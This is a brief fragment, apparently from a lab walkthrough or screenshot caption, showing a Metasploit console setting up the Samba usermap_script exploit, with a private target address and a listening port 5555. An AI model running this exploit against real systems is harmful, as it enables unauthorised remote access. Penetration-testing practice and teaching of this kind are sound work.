 msf exploit(multi/samba/usermap_script) > set rhost 192.168.50.150
rhost ⇒ 192.168.50.150
msf exploit(multi/samba/usermap_script) > set lport 5555